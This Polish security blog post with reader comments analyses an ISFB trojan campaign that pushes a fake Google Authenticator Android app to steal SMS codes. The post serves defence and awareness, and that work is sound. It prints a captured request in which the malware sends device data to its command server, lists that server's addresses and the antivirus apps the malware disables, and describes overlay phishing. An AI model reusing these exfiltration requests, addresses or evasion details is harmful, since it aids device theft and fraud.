Ostatnie kampanie złośliwego oprogramowania które docierały do Waszych skrzynek posługują się wcześniej rzadko spotykanym scenariuszem ataku, w którym przestępcy wykorzystują zaufanie do Google by zainfekować Wasze komórki.

Złośliwe oprogramowanie najczęściej atakuje Wasze komputery, czasami jednak przestępcy są na tyle sprytni że starają się oprócz komputera zainfekować także urządzenie mobilne. Z takim przypadkiem zetknął się dzielny zespół analityków BadCyberLab, naszej niedawno otwartej anglojęzycznej filii. Analitycy podjęli rękawicę i przeanalizowali całą kampanię, której istotną częścią był ciekawy sposób infekowania smartfonów uzytkowników w celu kradzieży danych oraz haseł SMS.

Metoda dystrybucji



Zespół BadCyberLab regularnie monitoruje kampanie spamowe w Polsce i za granicą. Ostatnio jego uwagę zwróciła korespondencja podszywająca się m. im. pod Ministerstwo Finansów, która zachęcała odbiorców do uruchomienia złośliwych załączników. Okazało się, że metodą tą dystrybuowane jest złośliwe oprogramowanie o nazwie ISFB (znane także jako Vawtrak (choć zdania w tym względzie są podzielone) lub Gozi2), które nastawione jest głównie na atakowanie urządzeń użytkowników bankowości internetowej. Próbka która do nas dotarła wyglądała tak:

Dodatkowe funkcje tego konia trojańskiego to m.in kradzież plików o określonych nazwach (np. *paszport*.jpg), tworzenie i przesyłanie zrzutów ekranów lub sekwencji wideo, udostępnianie połączenia VNC lub rejestrowanie naciskanych przez użytkownika klawiszy.

Atak na smartfony



Kampania Ministerstwa Finansów miała miejsce już miesiąc temu, jednak zainfekowane w niej komputery nadal są celem działań przestępców. Od kilku dni złodzieje stosują nową metodę zachęcenia ofiar do zainfekowania smartfonów. W tym celu użytkownikowi, który zainfekował wcześniej swój komputer oprogramowaniem ISFB, wstrzykiwany jest do przeglądarki złośliwy kod. Co ciekawe, dzieje się w to w momencie korzystania z poczty Gmail – przestępcy wykorzystują w ten sposób zaufanie użytkowników do dostawcy tej usługi. Oczom zainfekowanego użytkownika pokazuje się taki komunikat:

W związku z podejrzaną aktywnością na Twoim koncie (np. używanie wielu adresów IP) wymagana jest instalacja naszej aplikacji Google Authenticator Code. Wyślemy ją na Twój numer telefonu.



Gdy użytkownik nabierze się na komunikat przestępców i poda numer swojego telefonu, trafi on na serwer przestępców, którzy następnie wykorzystując bramkę SMS wyślą do niego wiadomość SMS nakłaniającą do instalacji złośliwej aplikacji na urządzeniu.





Link podany w treści wiadomości SMS prowadzi na serwer w Mołdawii, który serwuje złośliwą aplikację AuthenticatorCode.apk podszywającą się pod aplikację firmy Google Authenticator. Dzięki użyciu przez przestępców skracacza linków od Google (zapewne by zwiększyć wiarygodność linka) możemy sprawdzić statystyki kliknięć.

Dzięki nim widzimy, że ataki zaczęły się 26. listopada, a ich szczyt przypadał na 2. grudnia. Liczba kliknięć od początku kampanii wskazuje na stosunkowo niewielki wolumen zainfekowanych smartfonów – trzeba pamiętać, że samo pobranie aplikacji jeszcze nie gwarantuje jej zainstalowania na urządzeniu, ponieważ wymagane jest mniej lub bardziej świadome zezwolenie przez użytkownika na instalację aplikacji z niezaufanego źródła (opcja domyślnie wyłączona w systemie Android).

Wkrótce po wysłaniu SMSa przeglądarka zainfekowanego użytkownika prosi go o wpisanie kodu wygenerowanego przez aplikację. To pozwala przestępcom na powiązanie pary zarażonego komputera oraz smartfona – wcześniej mogą nie wiedzieć, czy użytkownik faktycznie zainstalował i uruchomił aplikację.

Analiza złośliwej aplikacji

Co potrafi pobrana i zainstalowana aplikacja ? Szybki rzut oka na plik manifestu i dowiadujemy się o jej potencjalnych możliwościach i funkcjach:

- Wykonywanie akcji po uruchomieniu systemu,

- Podtrzymywanie aktywności urządzenia (blokada stanu uśpienia),

- Dostęp do wiadomości SMS, MMS i ich wysyłanie,

- Dostęp do funkcji telefonu (nawiązywanie połączeń),

- Dostęp do stanu WiFi i mobilnego internetu,

- Dostęp do książki kontaktowej,

- Modyfikacja ustawień systemowych,

- Odczytywanie informacji o urządzeniu,

- Uprawnienia administratora urządzenia (możliwość zmiany ustawień blokady ekranu, kodu PIN, szyfrowania pamięci itp.).



Powyższe dane wskazują m.in że aplikacja może czytać, przekierowywać i wysyłać SMSy. Może wykradać dane z książki adresowej i przesyłać je na serwery przestępców a także wykonywać i przekierowywać połączenia telefoniczne. A to dopiero początek, gdyż po uruchomieniu złośliwej aplikacji proszeni jesteśmy o nadanie jej uprawnień administratora urządzenia, a co za tym idzie, przekazanie pełnej nad nim kontroli. Jako uzasadnienie do przyznania powyższych praw wyświetlany jest tekst licencji GNU GPL.

Po uruchomieniu aplikacja zbiera informacje o urządzeniu i jego parametrach takich jak IMEI, model urządzenia, kraj, numer telefonu, operator, wersja systemu operacyjnego, listę zainstalowanych aplikacji i listę programów antywirusowych i wysyła te dane na serwer przestępcy “rejestrując” zarażone urządzenie na serwerze C&C.

POST /tylattimore/ HTTP/1.1

Content-Encoding: gzip

Content-Length: 1139

Host: 4n26y9wqr.press

Connection: close

{"method":"get_command","info":"imei: ***************, country: , cell: , android: 6.0, model: Huawei Nexus 6P, number: , is_admin: 0, sms_admin: 0, applications: android| com.google.android.youtube|com.android.providers.telephony|com.android.sdm.plugins.connmo|com.google.android.googlequicksearchbox|com.android.providers.calendar|com.android.providers.media|com.huawei.entitlement|com.google.android.onetimeinitializer|com.android.wallpapercropper|com.quicinc.cne.CNEService|com.android.documentsui|com.android.externalst}



Poniższy fragment kodu oraz przechwycona komunikacja z serwerem przestępców wskazuje na to, że kompilacja aktualnie dystrybuowanej aplikacji jest datowana na dzień 3. grudnia:

Złośliwa aplikacja potrafi blokować działanie programów antywirusowych. Ich lista to:

- com.cleanmaster.mguard_x8

- com.nqmobile.antivirus20.clarobr

- com.cleanmaster.mguard

- com.piriform.ccleaner

- com.netqin.antivirus

- com.zrgiu.antivirus

- com.avast.android.mobilesecurity

- com.antivirus

- com.bitdefender.antivirus

- com.dianxinos.optimizer.duplay

- com.avira.android

- com.thegoldengoodapps.phone_cleaning_virus_free.cleaner.booster

- com.cleanmaster.security

- com.qihoo.security

- com.cleanmaster.boost

- com.duapps.antivirus

- com.qihoo.security.lite

- com.cleanmaster.sdk

- com.sonyericsson.mtp.extension.factoryreset

- com.ikarus.mobile.security

- droiddudes.best.anitvirus

- com.referplish.VirusRemovalForAndroid

- com.psafe.msuite

- com.kms.free

- com.trustlook.antivirus

- com.antivirus.tablet

- com.symantec.mobilesecurity

- com.anhlt.antiviruspro

- com.womboidsystems.antivirus.security.android

- com.eset.ems.gp

- com.eset.ems2.gp

- oem.antivirus

- avg.antivirus

- com.nqmobile.antivirus20

- com.drweb

Ciekawostką jest to że aplikacja nie uaktywnia swojego złośliwego działania jeśli zostanie uruchomiona na urządzeniu które ma ustawienia wskazujące na użytkownika będącego rezydentem jednego z następujących krajów: Rosja, Kazachstan, Ukraina, Białoruś, Azerbejdżan, Kirgistan, Mołdawia, Tadżykistan, Turkmenistan, Uzbekistan i Stany Zjednoczone.



Po zainstalowaniu i zgłoszeniu swojej gotowości do działania aplikacja oczekuje na komendy z serwera przestępców oraz wykonuje wbudowane akcje takie jak np. wyświetlenie okna nakłaniającego do podania danych wrażliwych które później wysyłane są do serwera przestępców. Jeśli użytkownik na zainfekowanym smartfonie uruchomi aplikację Google Play, to złośliwa aplikacja stosując technikę “overlay” pokaże użytkownikowi okno nakłaniając go do “weryfikacji swojego konta w Google” przez podanie danych teleadresowych oraz karty kredytowej.

W obecnej konfiguracji aplikacja wyłudza dane pokazując swojego “overlaya” gdy użytkownik uruchomi jedną z następujących aplikacji: Gmail, Google Play lub PayPal. Obecnie zdefiniowane adresy serwerów C&C są nieaktywne, przez co złośliwe warstwy się nie wyświetlają. Złośliwa aplikacja nie posiada zdefiniowanych ataków na aplikacje bankowe, co wskazuje na to że jedynym celem przestępców jest wykorzystanie jej do cichego przechwycenia kodów autoryzujących operację bankowości elektronicznej wykonywanej w przeglądarce.

Podsumowanie

Jeśli zastanawiacie się, kto może być na tyle głupi, by złapać się na sztuczkę przestępców, to nie mamy dla Was dobrych informacji. Niestety polscy internauci naprawdę instalują złośliwe oprogramowanie na komputerach i smartfonach w opisanym powyżej ataku. Mamy nadzieję, że publikacja tych informacji pomoże części Czytelników ostrzec swoich bliskich i znajomych zanim padną ofiarami tego lub podobnego ataku.

Informacje o przeanalizowanych próbkach:

AuthenticatorCode.apk SHA-256: 63c2b8cfd250d644d4e5f92b7e13682be5f93d595c9a65f06823230a242400b6

Adresy C2:

- https://4n26y9wqr.press/tylattimore/

- https://jn98n32zm.bid/tylattimore/

- https://86qxshyc7.trade/tylattimore/

- https://jn98n32zm.space/tylattimore/

- https://u6xtfqf64.racing/tylattimore/

Zespół BadCyberLab dziękuje firmie Prebytes oraz pomocnemu anonimowemu analitykowi za wkład w postanie tej analizy.

Komentarze

bardzo fajny art, fajna analiza, dzięki!

Dziwię się, że ludzie dalej się na to nabierają.

Coz moze wiedzec nie uswiadomiony przecietny klikacz? Czasem nie czyta niczego w tym temacie bo go to nie interesuje. Niestety, slabym ogniwem jest nadal czlowiek. Od czasu K. Mitnik nic sie nie zmienilo.

Niecałe 2 tyg. temu miałem przypadek w firmie zarażonej najnowszym Crypt0L0cker (fałszywa faktura Play). Nie chce wyjść na szowinistę, więc nie podam płci osoby, która uważała, że nie ma nic podejrzanego w fakturze którą:

trzeba pobrać z internetu (nie była załączona do wiadomości; brak logowania do serwisu Play),

rozpakować z archiwum (.zip),

„otworzyć” mimo nie PDFowej ikonki (.js)…

Co ja widziałem w zakresie instalowania wirusów przez użytkowników… Można wyświetlać dowolne komunikaty a ludzi i tak je zignorują i zainstalują, bo „komputer im kazał”.

W zasadzie to chwała bogom za takich ludzi, gdyby nie oni to przestępcy zaczęliby robić bardziej wiarygodne ataki i nie tylko najbardziej naiwni by się nabierali.

Ciekawy art. Swoja droga jakie polecacie aplikacje do dekompilacji kodu apek z androida i narzedzie do sprawdzania ruchu sieciowego z poziomu android OS ?

jak dobrze ze nigdy nie ufalem googlowi bardziej niz jakiemukolwiek innemu przestępcy

O jezu…. Rzut okiem na pierwszego screenshot-a i już widać, że gimbaza. Przecież to analfabeta pisał… litości.

To też może być część ataku: zniechęcić bardziej ogarniętych ludzi. Odpalasz skrzynkę, patrzysz, myślisz spam, nie wnikasz i kasujesz maila. Ot co.

Czyli następny kupiony tel będzie iphone, albo windows mobile :D

Witam.

Do mnie swego czasu przychodziły maile z domeny mf.gov.pl z plikami potwierdzającymi złożenie deklaracji elektronicznej vatu. Po rozmowie w MF okazało się, że nie ma osoby podpisanej pod pismem. W mailu były 2 pliki „deklaracji intrastat” 1 chyba pdf 2 gi jakiś inny format. Pliki wysłałem do Kaspersky-ego ale oni nic nie stwierdzili.

To też się wykazałeś… Przecież MF niczego Ci mailem przesłać nie może, bo nie ma to mocy urzędowej żadnej (chyba że korespondujesz z nimi ePuap’em – ale wówczas wiesz czego się spodziewać). Szkoda zachodu ze sprawdzaniem tego u źródła. Jeżeli już, to MF Ci prześle ładny papierek w kopercie – a właściwie nie MF tylko Naczelnik Twojego Urzędu Skarbowego.

Panowie, jakim cudem dysponuja aliasem mg.gov.pl ? tez widzialem te @le. alias jest idealny…zadnej literowki, podmianki, kropki. tylko tresc budzi watpliwosc…

Emaila możesz wysłać z dowolnego adresu.

To nie jest prawdziwy adres nadawcy, a pole „od”, ktore mozna edytować na koncie nadawcy i ktore pojawia sie u odbiorcy (w tym przypadku jako alias z mg.gov) . dopiero po najechaniu na ten adres pojawi Ci sie prawdziwy adres nadawcy.

A kto obsługuje bramkę SMS? Przecież jest jakaś firma, ktoś jej płaci za usługę. Czy nie można na tym etapie tego zablokować?

Ministerstwo Finansów, które zaczyna swoje wiadomości od „dzień dobry”, czyżby nasi cyberprzestępcy byli gimnazjalistami i nie wiedzieli ani grosza o netykiecie i savoir vivre? ;-)

słyszeliście kiedyś o trojany.pl ? Świetne analizy, wiodący eksperci ! Polecam Micek Joachim !!

To pewnie FBI.

W pracy na poczcie pojawiła się wiadomość faktura z Play i pracownik pocztę otworzył. Przez co uruchomił wirus blokujący nasze wszystkie dane. Potem pokazał się mail, że jak zapłacimy to podadzą kod do odblokowania. Sami uruchomiliśmy, to jeszcze nasza poczta rozsiewała ten wirus, aż administrator nas zablokował. W sumie zakończenie z happy end, ale przestrzegam przed otwieraniem faktur za play z zipem.

Ciekawe, ze nie zarazaja osob z bylej Wspolnoty Niepodleglych Panstw oraz USA. Czyzby Rosja juz podpisala porozumienie z USA(Trumpem) o podziale swiata i wplywow i juz sobie nie przeszkadzaja?

A jak to, że załącznikiem jest exe ma się do tego: https://support.google.com/mail/answer/6590?p=BlockedMessage

Załącznikiem jest zip, exe siedzi w środku.

Help…!! Ja dostalem 2 przelewy na 2 i na 7 groszy.. Nic nie pomaga .. Nie umiem tego skasowac.. K.. Prubowalem wszystkiego..

jaki jest numer karty?